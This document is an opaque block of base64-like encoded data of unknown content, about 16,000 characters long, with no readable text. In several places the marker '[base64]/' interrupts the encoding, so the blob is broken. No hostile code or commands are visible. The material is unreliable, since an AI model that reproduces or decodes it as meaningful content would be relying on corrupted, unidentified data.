AErh0v8A+09QYkE28OXY5+8f4f8APt7V3Ov6Y2sX0Z3bEhJkdz2G0rn82FcvqPg65ns59P0OYXF5NGXzIQo47ZH4/nXTTkoxSZ2vD1Kr5oo41WPinVriaV9trA2Bz976f57VHrUqK/kh1ihH8AHJ9qq+F9NnsdVuLe9iktpIBiSN/wCFqnv1zd/ujkk8Fep/wra1ziTcG1bUuaPb7p44448NkZz2r01rI6Zoqq7EykZx6VzPgbwXreszxizgEaEgiWQfrXX63oN1o7zLczGaRQI8443Ejp9OPzqJtLc6YKb1K1hYi/uolQffYIo/nXvvhvTobLTILeJdqIoHufevOPh74aa5X7VtJOSkQ/Hk/nXsmn6T9hth5jgY6knFcl76nqQXKtSGa1BAHaqdzapHGccVd1DXtNtFCSXUSt9awb7xdpLptW9jZumBXPKDOlTT0KF3aC5DgjIwa+WP2lPD1wkVnqEMZMVtIRJjspwM/mB+dfVcl/EImfICbSc+1eHfEvUpPFGl6lZafYNNEY3Vrhx8hOOg9a0oPllcwxUVOm4s+a9FmEsTejjH417N8BJWg16zZT98NBIPYiVv5xJXhvh2UlvLH1H5V7R8AblD4jjQn50eRyPbyyM/m5rqxK/ds83Bu04n0Zq9z5cGFPWubjYtMPrWjqtzvcgc1n2kZaYD1NfNRWlz6K/Q9J8PSeRok56cCuG1e8ae7cZ4zXXeb9i8NsM4LH+lcRKhZy3cmm3orkpdRluD5grotPQAA+nNYtjAfM5rbMgigwBWUmWiPVLsSAKDWOeGBqS4lJkNV2+ZsA0a9SmaFoNzg1tx4EINY1ihC1amuDHEQDUkla/k3NjtWVKeoFWLiYnnnNVyM8mi1tQI0lMxMb/6xRlT/eFUZc7iD0q5IvIKnaw5B9KicCeLzBwRww9DXTG7RDKh4NMkIUZJ4708nArH1jUQiFEPJ600tQRn6xem5m8mM8e1WLCxWBAcZfHJpmlWJbMzjLH1rTuHS1tWkbjAp6LQEYeu3bCMW0R/eP19hUel2awR7yMbRxTYbd7iZpXB3uc89qtaifstnsX72KvZWRm9WczfOb3UDjkKa4T4oaWI7SG8C4dG2k+xr0+ysMKXP3jzXO+PNMXUNKaBxwxHNdNGpaaOatT5qcrbnnPh3WCYgM9OK7fS9SJKnNeWfZZ/D9/5EucHlW7EV0+malt2fNXfVgnrE8ujUa0lueuafe+YqgGtDzJCchj+dcLpGsBSOa7LTtSimADEVxOJ6SndFr7TOAck06OeV+pIrVtbWOUA8YPer0WlxsOgqeS5XOkc/uc/xMalWN8CujTSI89B+VTppMbDgVDjcr2iOZRCOuTUiwl+gNdINFUMOOKsx6dDH/Dk0cjH7RHMR6fMx+VDj3q7Hp0oGWIFb2IkByQKyr67jiBG4VLVtyeZsW+snsNNjuMQMr4UjaSwB3Yz/wB8n9K5TVp2srCGTbA32jewC5PRsc+h47VY1fXZXtvJMrNGnKpngfT9a5N3mvbeJDISoBI5zgEk/hWid0S1Yz/FVlNaXUcZW3kaQFTsU4Vs8g57g45964G30uWDX4rRjbObiT5JVBC/[base64]/CuYsLrYcA9a0TccZzTUronk1L9xMCuCetYdyux+lW2nBGc1UuG35NKTujRKw2GUo3tWnBdnaOaxQ3IqxBNtOM1CkU1obP2rI96gml3tzUAmpkr4FO5C10IbhvmPNQpJtYc06Q7qdZaPf6m3+i2skw/vBcL+Z4rF3b0N1ohxkzjvTGOW6Vak0uazykzorL1CEvj6kcVUKddjrJjsp5p2aBK+xBK2Cc14x8fWdYbFwdqAOM/59s17HORkgnBFeU/Hy23+DLicqWWP5eB0zjB/TH41zzWh10NJHgdqH1DTrkA8yRlD+f/ANYVr/D2OCDU9QnuLNrkRxqkeCAF6/r0rF0S6EaXTKwkG0v+JO4j9f5V6B4J0a7ZJpLZEljuHOVJweP0qm0e/hLvTscd8TPA66qItWs7VknZFSYKMkDkjP54/KvO9F8MyW2pqr27u5boy19N+HrW1GuXEFwhikZSjxydW46e4rW1LwJYwNFdpAqgHHAAp06zS5ScVhYOfP3M/wCGGirb2IlaAIx4weted+Op1NxLICG3zSuCO/ORj9Pyr2mJ49KsbmVDgQxO/wCQJ/pXimqWbSweFJ5Ol/c5OR1G8Z/MColJyYU6SUT1H4eaMthpFuGX7iBcnrnufzrqr2ztZ0IKb/8AeNS2enK1qqKdg7YrivGvhDWnhkk03xPdWEnZSiMn8s1KlZWOqMKcneTIPE3hrTHjkeSJIx3YNt/WuN0vw1p0l+Ut4kdFOS+7dn8cmuP1nwp47vLpY5fEglTozQwhXP8AwPGa9Q8BeF30HTI4Zp5bqYD5pZm3MT9TVa23Il7NbJ/Oxg+Lr2HSxi6l8m1UZcnjI7D8a8h8c/Fi2k0a9XRLG5n8iNj5piKRpgdTkdq9+8YaEl3NG7oNrDHPPNeXfEzQbe28E64kaAu1nKM4x/AaKbjzamU+aUHyO2h8f6FJ5V4ueRnmvR/hZrB0bxmjhyu/[base64]/A3xFKoaZ7S2/2ZJSSPyFfSd3O78ZwPQcCuduy3mNnNL2MPUSqzex4ynwY1a3Bb7XaE+gJ/wrN1T4ea1bIdkUc4/wCmb/417HdSMAQKy5Wk+tZSow6I2jOe7PAb3S7mzlK3EEkTf7S4qBIuele8XmmpqUZjmgWRT2K5rl9S+GivlrQNC391hkVhKjLoi/apfEcDAmxMGoLv5sY6Vtaz4a1PR/8AXWzGPOPMUZFZAgwMk1kqcr6mvMmUJIcgUzyat3BAYACmOoCZz1rXk7kcxRljCelVMrBIxLALIMEH17VbuXBAFc5rd7gYU/d5pxepXLdEWrX/AJCEKcE1lWlo12/mSZC+9WTCL+cSEHylHQ9zWjDZl16bEHaregktLjYl4AXhBWbdyNf3BAH7lDx7mtO9JSMRR53Nxx6Uy2sQgAxgD1rO/crlIrW1EURcjntWReI1xLz0zW5dTYJRaqrApO7HNNaGZSEXlrgccVh+IYPOiRe5PeuimGGrA1UmXUbaEHuSa0gne5L2OH8TeHItRtCjgB15Rx1BrgIJJLK5a3nG2RDivZdXtt3ygcZrhfHXh3dp/wBthGJoeSR3Fenh6i+GXU8vFUXfnj0K1jelQDu49K6fTtW2hcE5rzPS9WVwoJ57iuq0q+GRzkVrUp20MKVVSPTNM8USQgDBP1rp7PxVI+0bRj6V5xYXEZCc81tR6lHCMA8+1cTVj0Fbqejx6yroCSM1Zi1eNRksB9K82GrscbcmnrqdwegOKnXoVZM9I/t6MA/NVSfxCv8A9fNcGNQnZuVIqVGuLg4waV2NKMdzor7X+OGrFlv57liN1RrYyE/[base64]/11828WIs8yycKPx7/AIV22lfDmxtSGvp2uXHVF+Vf8aqNOUmU5JI4mwtbnUJBHbQyTN6IM4rprP4f3ksXmXc8dqvUr95gPftXaPd2Gh2R2iG0t0BOSQi/WvN/FfxPGqWzQ6NBJc2/RrziOE+oEjkA/wDAdx9q6eSEFeQRjKeyMzxTrmjeEG8q1H9p6gTgGTmNP+A9z9avWHjCey0H7TdDzLufJihkO1eB1buFHt16DrXnMgVpmuJLq1abB4iDSn/vptq599pqyNeuLqxm8pvJuycGSTa8jgejY4HsuBXE6vLex6cKEbJWOW8Y+MNWv7uRri5kZc5CbfLQD2A5A/E1yk3i+9WN0EksYK7S0MhVgPryal1u+ae5kS5dvMz95znNcnqsvkFueK8iVabd7ntKhC1kjuvC3xMltLlbW/M0tuxwJJSCU993cex5967vWIbPxL4fnhIW4trmIj2Oeh/Cvl6+1eYbkRHYE8gV03g34qX2n+BtahVTPdxSNFE8v/LPIHPXt/WuqnJz0Z51eiovmjucNPp8fh7X9SsRMJt7Ptx0+7g/oq0aT8Wbz4falDJKr3WizzeVdW643xk9HjJ/izjg8Hpx1HEXXiGZtTSYymeYMGeTGAe5P07fh7Vd8W6R/aNncRKdq3CBkPUo4rqcOVpsujVdny7n0/pPijTvFs9jd6VPbajYzJvW7DKdmByMH5lbOBtxnk9MV2GpSL/ZarkHBBzXwx8M7yPwn8Q7c6hNd2el6zGbeVrKQIUmb/VsSQflEuM98A/j9beBfEq+ItAjWZ/9KhJinQ9Q6nBqakVDVHbTrOuve0aLevJKfDOqtGDvNpJg45+61ee684OmfDLHGy4ZT9PL/wAQK9deJJ7aSFhlXQoR6givEPEEj20Ph6zlYiXTNX8h/wDdIIU/iCh/GudSOyMVayPftNnYWydziqmr5njOefamaZcq1spz1FLdyr5bZNRqynbocnMFSQ5XGK0tFlVwec81malLvk2Rj5m4FLZa1FotoQ9pNPMD91F/XJ4qouzIcU0b+r6el7YsucHqPY189fGzVBoXhjWY5T87xNCg9WcbR/OvXbj4k2zWbPMgtXwcIXzXxv8AG/4nDx14oa2s3P8AZtq+3d2lfoW+g6D8TW8I889Dkq1FQpNvd7HmcMM097b2kUTzXDTKqRopLMxOAAO9fpN+yN+w1a6Qll4x8cWy3OpZE1vpz4aO37gsP4m/[base64]/[base64]/[base64]/MYu4+nrWbpesiP5SSrDqDXtGohEt8tjAHOa8rv9Bi1e/nkgXaS3UDFerSq+0j+8PFr4f2clKl9xvaPq6uV3OMV11hPbyFcsDXmaeFr2yUGNzkdjU0Gr6hpj4miYqO61EqSk/cZpCrKGk0e32CWrKuADW1b6fbOuSVA968b0rxvGoTzHaI/[base64]/v8LMckFCc5z9Ko+F3htvErRvcSHcN/zrngmtHU2W0ZnEERUdDL81YfhVm1HxTc3DkEKAowMCulP3Wckl76R67bTxSRgmZ2O04BH5Uok9+ao2i9O1XSuK8mW56C0LMM+wYOatpIGAIOazN/YVu+FdCufEOox2sCE5OWfso9TWdrmykdP8P/Cra/qaO4xaxENIcdfQUV6/omj23hzTI7WAAYHzN3Y+porRK2hLl2PS4bja4zWlHOCorDyBVu1uOMGvaTvofKM0XlyMVWY9aXeCKt2Oh32qc21s8if38YX86fK3sKPczTzSxglwACSew711MXgsWdnLeajNiGJlzHEw5BYAnPsCfyq5q+taf4ZzDpunwm5U/K8g3FT601RduaRotXZGTaeHL2SATTBbO3PSSc7c/QdTW5o3h2xiU3F2HmhXhWf5Q5/2R6fWsvRdK1DX7w6prEstwo+5Dnr7DsBRr/jSPT7tYnXzroArDZW43sMeg449WJA963iow1sV7N9D0GDUvstnvWNIIwMIvRVFcteePgl82naZHJrerk/NDbY2Re7ueEH+9+Vc0LW/8TQG617VHsLHPy6dpjZkYf3Xn6AeoQY96zdS8Sw6Xavp2iwRaVYL1S34Ln1ZurE+p5onWUVd6G1KhzMn8USyxMJNYuo9Uv8AORag5tYD/un/AFje7ceiiuF1zVrm9bfPOW7AZ6D2qpqWpSSyMxkLfjWJdXbSKc14NbE87sj6ChhvZos/ahEvzSZ/GoJrqRHjuoWJZD0FY0l0xPfFPs71opOp29xXGpa6HZyIz/E1y1xL5uOTya5e6mMoIfmus12LzMlRwa4rUj5W6mncT0Od1q5FqrNuKj2rA0DUYma7t0kncXT5dZGBUHH3hx6CrmubrlyvUVP4Ws/MupLeD57kIW8hTgkDrmu+Gi0OGrvqc1c+EcziNm8mFZQWjB3GUDtnPf8AlUmvauthdwWjH55VMgB65z2/Wux1VbXwzayXV6QrAHy48ks3sMgfnivBtQ1W58WfEC3JfADBmUdEUcn9K7YXquz2R58mqOq3Z214JS9tcRIi3EEgmiZ0DDcDkHDAg8joRiu/[base64]/pKNPpU5zNp+eYj6xe3+yfw7Ctq316PW7R3t2DA8e4PcEdiPSrdhuHU2tNuYp7lpGdQBwMmoPE3jHRNFgZJbyOSbGPKiO9h+XT8a4vWvANtewm4XaLrHLscbvbPUV5vqvh2Zpts0ckkcOdqu+VB9q2jGLW524fCU6vvymtN1sU/ix8U9MsNAaG1DTXE6SQxsGClSVIz+GRXzbpgUyhZiwj7471o+L9TGqa/dMjboYnMUajpgHkj6mkskjcw+cnyjpt45z3r0Iw9nA+MxVZYjENR2Wx+yn7Ifg2PwD8D/DlqIhFcS2qzSjHO9xub9TXrd38x3E59a434cXijwXo+zIX7MmB+Aroru/[base64]/NY2SZ2NX2IZM4qASfOQelWyRVK6Uqciq2MJRJZIFlXDAEehrjPEvw4tdQ3S2ai2nPOAPlNdxbMJIge9PeLIpumprU5YVZU5aHzxrOiXWj3DRXEZUg8N2NZMikDPftX0Vqui2+q2xiuYhIp9RyK8p8V+A59JdpbcGa29uq/WvPnR5Hc9OnWVTR7nDYyM9KilXGe4q3JH5eSRwOoqCZlCg9Afeskr9DW9mVXwFzjFZl3KEBo1PxDp2nq3n3kUeOxbn8q42++IGlCQt55YdsCuinRqS1UTmnXpwdpSRev/8ASrhLcc7jk/Sr1xDtiWMcKK4/T/[base64]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[base64]/njynr1rOTmt0dEeV6pnJGxW2b5DxTi7KMZH411g0K2uAMcfSq114QDKfLkIPbNTe50c62OEv9Otb25WZ4gs6dHHWoPs0cryFgDs+UD8M10l/4Q1CMExFWHuMVx90LzRrub7XayxRN8wlIygPfJHTgdT701cu6ewS6BDPGGKryMnis2x8KQS2EJMYPyDmtmw1Fb+1S2t/3tw4Cbk5VR/eJ7V19lo8MUKRk8KAB9BWnM+hjJI85fwNay8GFR74qS2+Hdgrhjbox6glelelyaOi8p82akg0gAdKfM7mfKmZnw6so/CWvWt5BlAp2sP9k9a+pLe4F1Akqn5XAIr55i07y+QK9e+Her/[base64]/DCC0W5ubLzlfG6OFQCM56fSvbnjDL+NULqwEnJFZ2cdhrXRnwJqfhbxH4/wDEN9p2kabcJDaORd3LRlVQ4JIye+AT9ASaz/D3w8eK6CQ2yTuD8x2b2P1Nfces+GPMinNpI1nNMNsjRjiQZBww7g4H1rznVdBt/[base64]/D1FW0mSEGZIHL4ICkjBOKzLSfzArBtysMgjvWpaL5rjPavJc2parU+ghUvqa8lmq2QFuRKcfw9fxFZltYlHJcZatXyysY25BHen2t7MTtkCzD/pquT+fX9a53ZiuystsamuB9mtWfgVqIlpkNLFNF6tGwcfkcfzrM1eNL1dlq5lA/hxhvyo5LIjmOSnhe5nLEcZrb8PQgSkH8qf8A2cYo/u5Iq14dtC98270prV2BrS5neNVxAq4wM5rI8NghTxxXd674Yl1mfaAscQAy79Kfp2kaX4dRR/x8Sj+J+n5VT00BRe5U0nw1casytt8qDvI3THt616LoOm2ehQbbZcOfvSN941ykvilGwqMFA4xV601wNFgvyTgc0RSWw5I29V1XcSARj2rl9Q1LAPNJf3bsxANYl0s0/wAqqcnit4q5GiIby/8ANJA6isW7nYE811miWFvbzIbtfMyRkVd+L/[base64]/a4mBzu6hgeQfUe9d5ompDxl4XhupGH9oW5+z3Q771/i/4EMH8a5a8t/lJ9ao+EtVfQfE/kFitrqQELc8LKM+W345K/wDAh6VdJ7wlszSpF2UlujX1CzeKRiB0qrb3xgmBbpXQXL+axVhz3rF1HTSQWQcetYOLVzVSurM37O6ju4gVYH2zVfVdNBjMqLz3xXLxXU2mvlWINdZomqw6rAUc/PjBBrWFp+6RJODujlJ5pIZMA19EfBPV/tHg62XPzwyPE313bv5MK8B1iy+z3TjH516D8ENd+x3l7prtgSgTRg+o4b9MflV0XyVLMdaPPTue/wA9zvHPWqMoByRUaXAdc5pSc4r1eY8habELQA1RuLfrxWoTkVDJGHHvU7midzI+z9uKQ2gNXzbtnOMUhixwai1i07GRLYA9FqjcaQsoIK10ogGaVrZcE45otcpSaPPbzw3hi8X7pvVaz3S5s+Jk8xB/Eg5/KvRprPIPFZtzpYkU9qy9n2NVU7nGJPFPkKQSOo7ioLrTbe5jIdB9cVraloKO+cYYdGHBrDuFu7A4YefGO/Rh/jUNdzeK1TTObvvCaWUjTWgCEnJCjg1UhnKN5cgKOPXvXWC8iuV+VssOqng/lWNqtnHOGYLhvUVi1bU6k76MsafIhVQWB+taBXgYxiuHi1Q2NwIpDg9jXS2eoCZQVbOe1VGzRnOm0amz2rV8Nai+katFKM7Cdrj2rJSQHHNWFfpzg0+pz2PcrGdbhFKncGAxiu20+IRW8YA7CvHfhzrP2plsnfLqcrnuK9nt/[base64]/9atadd09J7GGIw/t/ejufn5HBYxAGQNcOPuiLgde+etddo+kaxr91HfXEq2kMAMkCg/NvA+QgD0OOtdVffBe+8L69JaajaNFsPylB8rD1BrqtO8NJbBFjhKgd+tXUxSWkTKjgX9steC9bj1GwiwNhxuC+gJOV/Bgw+gHrXb2DAOOK8cvL6Lwv4jMCzx/[base64]/[base64]/ubkAqfcV03xh1f7F8PbC1BwSm7860w6vc5sTD2c4pdz5xmuPmyaKz3kLnrRW9jSUtT3K0jZpgACTXX21ozW2SMHHes/TXt7LOI9znua1Y9aREI8rJ+teRHle7PVlzdCjLavBlyRiowd3v71FfXz3UhzxU1rMiRfMMk0pKD0Ra5ktTQtJgIxxnFMbLk1CLmMdOp60pvFUYAz71jJJbM0Vx04BUg1yOu2nmhwpIx0KnkHsRW/cXTO3SsycGQ4wMZqU2i0dJp+oHW9EtdRGFnbMVyq9FmXhvz4YezCrlnIsqlGGRXMeEbr7Dq02nS8W+pYVCTgJOv3D/wIZT6lfSrN3cTaRdFWDBc9TXXdXU+jM2r+6WtZ0rcxKjgjpWDbyT6Vcb0OCDXVafqEN7CQzfNjjNZV/ahpGxjFKcVZSiVCTfuyJ21FNWiVjxKBhqZp1xPpF/DeWzbZoW3j39QfqOKx5Ld7ZtycVbt75ZBtc7W9axcm3d7myjbbY+jfC/iGLXdNhuomyrjkZ5U9wfpXQwzE9efrXz78OfFX9g+IEsZnxaXrBVOeFk7fn0/KveIJAwGDXoU586POqw5JeRobsGnKM/j1qr5vSp43BrdMwsSlM0hiHcZp4YY+lSRsCDVisQtFx0qPy8mrTnI45qF15J70WuUkRvGCOlUp4B0Aq+SSKhlUNz6UWGlYw7qxDHIFYt7pu4NxmuskjFU7i2DKTiokro6UzzHVtCG4uoKOOjLwa56eaa2JWUFgP4sV6nf2OQSBXJavphYMdtcM04nZBtnl/iJBLGZI/vD0ql4b8R7ZBHI3et3XbDyiwZSB7CvPri0uNO1NGRC8bt8uwZyfSsIy5WdjjdansVrdrIisD1rQjlyM5rG8NeH9ZvraM/YJoFIzuuBs/Q8/pXY2fgm5KqZ5lT1EYz+tdJ58lZm18LFafxZDtPCqSa+hUfC4NeSfC/w3FpmqyyoGY7MFnPNeql8+1dtNWiePineVipqT/KfpWdotv88kh6njmrOqPhTzRop/dHjrTesiE7QLkkBcUiW4XtV9VBjyRziq0rbR7VsYNkEygKapHGasNL5hPaq7DBq1sDuV5Y93SqNxDwRWlIMDIqjcHJNNi16GDqCfIcVz1yMAmuov1BU1z16g+YVhJX1LizGm5z6VQmjBBrQmGAarbN4xWe5qnYwbomFzTre4z3qXV4dsTMO1c/DqOxiM80loaPVHWxTA4wea0LeYEc1ytvqQOM1qW2orxyK1Tuc7OmjcHGMVOORWVbXasoIP51oRy7gKsxe5LimOgp2c96YxpkoryoA3tVK5tA2SBzWkwBU1DIgK1EkmjRSbOH8U+ErHXbZobqFWJ6NjkH2NfI/xy+Fnjbw2s93pVzcalpHJaGDEbxj3CAEj8a+37qHJ6VlX1ksiMGUOp6giuVSdF8yOhxVaNpH5OQJqd7e/Z4LaQylvmjjQgk/7R6n8TX138P8AQbqeyjkaFl3AHkYxXu1/8PNEubkTtp8CzDo4jGajufDBgjPkThOwVhxUV8T7ayStYrDYanQu3K9zl7XSo4FBmIGB0FSy30MPyRAIOnFLd+HdZlQtEiSA9MNzWd/wiOuu4/0Y5J67hiuPc9hKCV7jrvVEjBA5rFutV3EnOK6GP4ZazeH97LFCPrmrtv8ABjcwN1fsR/dQYppC9pBLc88n1Qc/NVaDT77XJfKs7eSZj3VePzr2zTvhbotjgtB9ob1kOa6iz0q3s0AhhSIDjCriqUUc08Quh5H4W+CryOlxq8nGc+Qh/[base64]/zYLWyVv9XGE61uz3X2jXjOw+S2BAz614r8TfELalrkoVtyxnHFZx9xNI7sQ1Uqx8jAaZY/vc/[base64]/hlXhvz4YezCs+SFXyMUzQbgadqclnIcW19gZ/uygfKfxGV9zt9Kzp6Xgy276roYyyy6XdAgkqDW3HfJeKGzz3BqtqVmyTyRsOVJFZal7aTjpWV3DQ15VI6BolmUg1nXOnOCWQ5AqS2v8AK8mrIulHQ1acJqzFacTFuJG8sAkq6HIYHkV9C/DLxenivw/HK7j7ZB+6uF/2gPvfQjn8/Svn3VrhGbCj5vapvAfjN/BfiKO5Yk2c37q5Qf3c8MPcHn8x3qqb9nKw6kPaQ8z6raYLxnrTo5tvIPWudCzXqxXNrfYhdQykAMrA8gj8KR9TntTiQCRR/[base64]/w4psiKi1D9rLZ700uX4NaJIlHXeBEDNcSdAOK68g9c1zXgiIR6dIw53NXSbq1WiseVW1m7GdqjfLzT9JXbFUWqcjjtT9Mb5etOw94G2GGzr2qjdtipQ/HWoZwCvvWqRhezKwPFMbk5oJIzTckmr8guRtVWf7xq464FVp1zmgRlXkYI6Vz9+nJrpLkDbmsHUFJJ4qZK4loc3dAgmq0S7h71bvARmqlu2WxWC0Zqncp6rCZImHqK+afGfxeXwl4kutPureSJIvmEvZvYY5r6hvV3Jj0r5L/aC8Lw3vjTTk+VPtBJbtnHPFOyTN46rUh1P4+apDoqalYaNc3NsW27jxgeuPSqPhj9qzzb+OLU7GS2jZgPMVtwH1rf8AhrqIs9UTS5rFLmIyrBHGg3mRm4AAHfJ6V7l8av2Wfh5oPh7w7PeWLW3ijU28+eGBgiQxEZw6jkNk/[base64]/D9qG/[base64]/xA8ef2RKnlPhyeRntXNWPicaynnyPwe5ro5nbQ4HRUHqXPFviJbDT7u5Th3U4UdSa+fbnVDdySOzHLMSc9c+9dX8R/E0l3e/[base64]/UGrqyFccZpt5frBExZgoxWbimaKTT0D7amp28Nxt2yldsqf3XHDD6cce2KqXNtG4JJANczLrr2d8VRisNwf/HhyP0z+VCLqOrbpI2aOIHAYjk1k7SNUnE0J